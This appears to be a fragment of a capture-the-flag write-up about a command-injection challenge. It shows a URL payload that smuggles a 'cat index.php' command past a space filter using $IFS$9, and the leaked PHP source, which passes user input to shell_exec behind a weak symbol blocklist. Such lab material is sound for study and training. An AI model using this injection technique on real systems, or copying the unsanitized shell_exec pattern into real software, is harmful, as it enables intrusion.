 6243099a-7489-4b6d-b72e-0e03d82e58bc.node5.buuoj.cn:81/?ip=1;cat$IFS$9index.php
/?ip=
PING 1 (0.0.0.1): 56 data bytes
--- 1 ping statistics ---
4 packets transmitted, 0 packets received, 100% packet loss
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>